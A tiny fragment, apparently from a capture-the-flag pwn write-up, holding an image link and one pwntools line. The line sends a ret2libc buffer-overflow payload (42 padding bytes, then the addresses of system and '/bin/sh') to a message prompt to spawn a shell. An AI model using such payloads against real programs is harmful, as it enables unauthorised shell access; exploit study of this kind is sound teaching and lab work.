 p.sendlineafter('hello,you can leave some message here:', 'a' * 42 + p32(system) + p32(0) + p32(binsh))